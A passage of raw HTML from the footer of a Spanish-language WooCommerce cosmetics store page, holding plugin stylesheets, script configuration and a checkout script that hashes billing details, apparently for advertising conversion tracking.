none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"false","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"65febff873","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":true,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/product-tag/mercurio/","full_actual_url":"https://quierete.com.co/product-tag/mercurio/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio&text=Labial%20L%C3%ADquido%20Mate%20Vogue%20Color%C3%ADssimo","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio","email":"mailto:?subject=Labial%20L%C3%ADquido%20Mate%20Vogue%20Color%C3%ADssimo&body=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fmercurio"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"355","page_slug":"product-tag-mercurio","is_upfront":"","script_delay":"3000","display_check_nonce":"bf2466799c","conversion_nonce":"f841e05477"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2992d249f0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"mercurio archivos - Qui\u00e9rete.com.co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://quierete.com.co/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://quierete.com.co/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Elige una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( '.dropdown_product_brand' ).change( function() {
                    if ( jQuery(this).val() != '' ) {
                        var this_page = '';
                        var home_url  = 'https://quierete.com.co/';
                        if ( home_url.indexOf( '?' ) > 0 ) {
                            this_page = home_url + '&product_brand=' + jQuery(this).val();
                        } else {
                            this_page = home_url + '?product_brand=' + jQuery(this).val();
                        }
                        location.href = this_page;
                    }
                });
            
 });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
